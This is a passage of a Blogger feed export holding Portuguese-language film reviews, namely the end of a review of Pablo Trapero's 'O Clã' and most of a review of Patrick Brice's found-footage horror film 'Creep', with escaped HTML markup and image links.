center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgANfLxW7mI8WathUnS7g7u8WswO4fXXcASwQkvMM8YXfTBxvT8rNefc3P8-n_ln7_0TM4iffzztJtsBgFky-DuntePQLM2PxHVmyRrBDgE36YfVopeBoztz23nH4fild-4I08UbJ-PLJw\/s1600\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgANfLxW7mI8WathUnS7g7u8WswO4fXXcASwQkvMM8YXfTBxvT8rNefc3P8-n_ln7_0TM4iffzztJtsBgFky-DuntePQLM2PxHVmyRrBDgE36YfVopeBoztz23nH4fild-4I08UbJ-PLJw\/s400\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EEm um dos poucos momentos de afeto, Arquímedes é um pai cruel para o qual a família é prioridade, \u0026nbsp;porém,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003Eapenas se as coisas forem feitas do seu jeito\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EArquímedes é a força do mal em pessoa. Lembrar dele é lembrar de filmes que intensificam a gênese do mal como \"A onda\", \"A fita branca\" ou qualquer outro com personagens fascistas. A excelente atuação de Francella coopera para que o público veja a crueldade humana. \u0026nbsp;Sem muitas manifestações de afeto, salvo pelos filhos e à sua maneira, ele dedica-se a elaborar os sequestros e mantê-los sob controle. Para ele, isso chega a ser um prazer, um ofício sério que requer disciplina, um ritual que preza pela perfeição , por mais louco que pareça. No entanto, na maior parte da projeção, o filme deixa para o público julgar ou não este pai, por que, por mais cruel que a história seja, ele é um pai tradicional, um homem que poderia ter tido o livre arbítrio de escolher outro caminho, um general do lar que valoriza a família dentro dos moldes de pensamento que ele cultiva. Ele é um pai que cresceu com a ditadura Argentina, ou seja, ele teve maus exemplos na História do país assim como também há péssimos exemplos na trajetória do Brasil.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEle não tem nada de bom a ensinar aos filhos e é o produto ruim de sua geração.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnalisar este pai em um contexto de ditadura e de troca de favores entre pessoas influentes, de silêncio de vizinhos, jornalistas e políticos é entender parte considerável do drama. É compreender que ele não é o único réu da história.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEspecificamente em \u003C\/span\u003E\u003Cb style=\"font-family: verdana, sans-serif;\"\u003E\"O clã\"\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E, Trapero faz uma homenagem para as famílias das vítimas, assim a narrativa está além do drama no seio\u0026nbsp;familiar\u0026nbsp;e ganha uma dimensão\u0026nbsp;universal. Com essa forma excepcional de recriar boas histórias, o Cinema Argentino demonstra mais uma vez o fôlego para produzir filmes que resgatam a essência de muitos aspectos históricos do país e, com isso, fomentam o fundamental: um cinema contemporâneo alinhado ao melhor da cinematografia mundial e com dramas coletivos e individuais de intensa força dramática.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgB9iCl-xG5oksR1YBDYtRMuYQT3uk6g7NlgChAZb8pI_U9dS7t6yPgV2g-ECNsXsDxv9to1hgHqNQkNt6YxGtZoEqhVrgVOryq8opBhZV_gfRCOHHWAO1gZrNGJsJHS8NapOkL77hzXg\/s1600\/MaDame+Lumiere+cota%25C3%25A7%25C3%25A3o+4%252Bestrelas%252B-%252Bmaravilhoso%252Bfilme%252Bmuito%252Brecomendado%252B.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgB9iCl-xG5oksR1YBDYtRMuYQT3uk6g7NlgChAZb8pI_U9dS7t6yPgV2g-ECNsXsDxv9to1hgHqNQkNt6YxGtZoEqhVrgVOryq8opBhZV_gfRCOHHWAO1gZrNGJsJHS8NapOkL77hzXg\/s400\/MaDame+Lumiere+cota%25C3%25A7%25C3%25A3o+4%252Bestrelas%252B-%252Bmaravilhoso%252Bfilme%252Bmuito%252Brecomendado%252B.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFicha técnica do filme ImdB \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt4411504\/?ref_=ttawd_awd_tt\"\u003EO Clã\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #4e2800; line-height: 18.2px; text-align: center;\"\u003E\n\u003Cb style=\"line-height: 18.2px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELançamento nacional: 10\/12\/2015\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #4e2800; line-height: 18.2px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEditora: Cristiane Costa aka MaDame Lumière\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #4e2800; line-height: 18.2px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFotos: uma cortesia \u003Ci\u003EEl Clan, el filme\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3668124200038240491\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/12\/o-cla-el-clan-clan-2015-de-pablo-trapero.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3668124200038240491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3668124200038240491"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/12\/o-cla-el-clan-clan-2015-de-pablo-trapero.html","title":"O Clã (El Clan \/ The Clan  - 2015), de Pablo Trapero "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXzZ52ttz_IOcd1GZbvYw-HLAH8EvVdmRPG4DyjrGvJriFx35lzifBcqUju-UBxD3E4wJIZNDiXTXvqiPsCUDS0SO4oUsE4ieja3dxhV_tHOpWP1MwTtqoOvgIodWVIYADp1SnEybYsIg\/s72-c\/o-cla-de-pablo-trapero-argentina+-+madame+lumiere+cinema+cr%25C3%25ADtica+4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7009458488508984967"},"published":{"$t":"2015-08-30T19:46:00.000-03:00"},"updated":{"$t":"2015-08-30T21:43:43.784-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mark Duplass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrick Brice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"CREEP (2014), de Patrick Brice "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESemana do Terror e Horror MaDame Lumière\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;25 a 31 de Agosto\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EUm riso nervoso nunca é demais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBEjThCpu4_M1MfDsp080hDF6gvfcnKgoEpsK441_ucE6kvFmMhKs8Fxbfq3cm0fZ_5PlNo47tBAkkZSXWmV7pTydlu7lNeBPsIYg58K8BWuqriwkhyphenhyphenuClbY2sA8z2nT8xaTedN8xLzrV\/s1600\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBEjThCpu4_M1MfDsp080hDF6gvfcnKgoEpsK441_ucE6kvFmMhKs8Fxbfq3cm0fZ_5PlNo47tBAkkZSXWmV7pTydlu7lNeBPsIYg58K8BWuqriwkhyphenhyphenuClbY2sA8z2nT8xaTedN8xLzrV\/s400\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor Cristiane Costa\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENesta \u0026nbsp;semana de filmes mais recentes e estilizados no terror \/ horror que estão sendo abordados aqui, cabe dar espaço a bem intencionados projetos que usam baixo orçamento e resgatam referências clássicas do gênero como, por exemplo, o \u003Cb\u003E\"Found Footage Horror film\"\u003C\/b\u003E, subgênero do horror consagrado em filmes como Bruxa de Blair (1999), Atividade Paranormal (2007) e [REC] (2007) nos quais há uma narrativa documental filmada com câmera na mão com um desconfortável efeito de tremor e descontrole, dá uma sensação aterrorizante de realismo com iminente insegurança e perigo. As filmagens são caseiras com elenco reduzido e, em alguns casos, amador ou em início de carreira. É\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;caso de \u003Cb\u003ECREEP \u003C\/b\u003E(2014), dirigido por \u003Cb\u003EPatrick Brice \u003C\/b\u003E(\"The Overnight\"), que atua na história ao lado de \u003Cb\u003EMark Duplass \u003C\/b\u003Ee apresenta um filme psicologicamente bizarro, que combina comédia, suspense e um leve toque de horror.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTq4LwNBMU-ZBFSbaEFnWhdX1rL2Panq1_LR4yHJJY59iTxp08U3KvnxRBqw6PoLM6HPzKG_35WKTRuBR6yO1mbbsLscXT1TmEg2qnlP3nbS9dauDx1UpaCrF93kD0VsEqahm6z0pqnxHL\/s1600\/mark+duplass+-+creep+movie+-+horror+found+footage+-+cinema+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTq4LwNBMU-ZBFSbaEFnWhdX1rL2Panq1_LR4yHJJY59iTxp08U3KvnxRBqw6PoLM6HPzKG_35WKTRuBR6yO1mbbsLscXT1TmEg2qnlP3nbS9dauDx1UpaCrF93kD0VsEqahm6z0pqnxHL\/s400\/mark+duplass+-+creep+movie+-+horror+found+footage+-+cinema+madame+lumiere.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EMark Duplass: \u0026nbsp;\"Creepy guy\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAaron (\u003Cb\u003EPatrick Brice\u003C\/b\u003E) é um sujeito com dificuldades financeiras que responde a um anúncio para prestação de serviços de filmagem. O dinheiro e a necessidade dele compensam o sacrifício de subir a serra e se meter em uma casa isolada nas montanhas com um desconhecido. Ele encontra seu cliente, Josef (\u003Cb\u003EMark Duplass\u003C\/b\u003E), um homem totalmente estranho, com comportamento duvidoso, nitidamente com sérios distúrbios mentais. A princípio, Aaron se sensibiliza com a história dele. Josef está com uma doença terrível e quer gravar um vídeo pessoal para deixar ao filho, porém \u0026nbsp;à medida que a convivência e as filmagens acontecem, Aaron percebe que Josef é insano.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ECREEP\u003C\/b\u003E é bem distinto dos grandes clássicos \u003Ci\u003E\"Found Footage\"\u003C\/i\u003E\u0026nbsp;por ser pouco estilizado no horror tradicional. A sua execução abre uma lacuna que faz jus ao título: Ele é \u003Ci\u003E\"creepy\"\u003C\/i\u003E, bem esquisito e, assim, ele não precisa ser levado tão a sério.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENão menos, atiça a curiosidade pelo suspense. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÉ como uma filmagem que, certo dia, um diretor sem grana decidiu realizar com um amigo. É o tipo de projeto \u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003Eame-o ou odeie-o,\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Epois ele consegue ter ao mesmo tempo uma história tola e, também, trazer um frescor para o subgênero com uma história tragicômica que mescla sociopatia, solidão e aceitação.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMas o que o filme tem de bom? Duas virtudes valem ser mencionadas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFEMeAMWyeLywXbRlxegZdjbOQEDNhUG5xX7j0PA1o_gldgGKKKKNrnBV9qbNzvY4iRKBp77mcH4m8eiatasE3xRUHSmu2Ed-jZlvFGU_ujlBGxGATiJej-W6Eb2Rd5yNGBfzcwi_kQllg\/s1600\/patrick-brice-creep.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFEMeAMWyeLywXbRlxegZdjbOQEDNhUG5xX7j0PA1o_gldgGKKKKNrnBV9qbNzvY4iRKBp77mcH4m8eiatasE3xRUHSmu2Ed-jZlvFGU_ujlBGxGATiJej-W6Eb2Rd5yNGBfzcwi_kQllg\/s400\/patrick-brice-creep.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EPatrick Brice: Com câmera na mão e em cena\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA primeira é a sua capacidade \u0026nbsp;de mostrar o quão bizarro um vilão pode ser e o quão condescendente uma vítima também, com destaque para a atuação cômica de \u003Cb\u003EMark Duplass\u003C\/b\u003E. A relação entre Aaron e Josef têm uma natureza estranha e um aceita o outro, por mais bizarra que seja a intenção do longa. Pouco a pouco, essa interação contribui com o suspense e dá vontade de saber como todas as bobagens vão acabar. Embora haja uma tolerância de Aaron ao seu sociopata cliente, mais pautada na necessidade da grana e na impotência e\/ou insegurança de lidar com uma pessoa assustadora, Josef é um risco à qualquer pessoa por ter um perfil psicológico com severo desiquilíbrio, de difícil convivência social. É um ser isolado, solitário, que pode contar verdades ou mentiras, sumir do mapa ou ser obsessivo e \u003Ci\u003Estalker, \u0026nbsp;\u003C\/i\u003Edizer que ama ou odeia.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEsse uso de máscaras na interação dos dois é interessante pois existe um lado oculto nesse contexto. Não é possível visualizar claramente o que cada um é e sente. A constante sensação de estranhamento é permanente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0WcGiLPX966jISkgWf4WRSjo05E32wk3BCuzbQDOhoBEqpC08Q1br-NeYnCo9Gn23o1XLlg6BKshkdfY7K_oiMzIzonGBY7Cyw4OQUAnS2YHgtAychBKiJAXw5K5h51fPp2tHXky4GCBc\/s1600\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0WcGiLPX966jISkgWf4WRSjo05E32wk3BCuzbQDOhoBEqpC08Q1br-NeYnCo9Gn23o1XLlg6BKshkdfY7K_oiMzIzonGBY7Cyw4OQUAnS2YHgtAychBKiJAXw5K5h51fPp2tHXky4GCBc\/s400\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESeu segundo aspecto positivo \u0026nbsp;é \u0026nbsp;o empreendedorismo do diretor e a sinérgica colaboração entre ele e Mark ao realizar um \u003Ci\u003E\"Found Footage\" \u003C\/i\u003Eapenas com 2 personagens,\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Ecom pouquíssimos recursos financeiros e uma boa dose de instinto. É uma filmagem muito caseira e minimalista que ainda consegue ter um frescor em um subgênero que já não tem sido muito utilizado e tem aparecido eventualmente em cortes pontuais no processo de decupagem. Não são todos os diretores e nem atores que conseguem criar essa atmosfera \u003Ci\u003E\"creepy\", \u003C\/i\u003Esendo assim, a dupla funcionou bem e tem potencial para melhores trabalhos. Patrick Brice já tinha experiência em documentários e filmes independentes, o que vem a somar ao projeto.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkQ15cyUq_ImHh8CQVMKBJeokoqVldSwKd7PJhnP7FU_1pn-hlIWdkfqDa4qHUvU72S509MdvsntLbCI9LFEP1tmnP9tm8D8lPrP7HRr7ZE6CGtZhEPgVSeBgvu4gU2rpZ1znTyYRO6xw\/s1600\/patrick-brice-creep+2+-+madame+lumiere+cinema.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"221\" 